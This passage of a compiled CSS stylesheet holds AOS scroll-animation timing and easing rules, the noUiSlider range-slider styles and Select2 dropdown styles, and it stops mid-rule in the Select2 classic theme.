body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
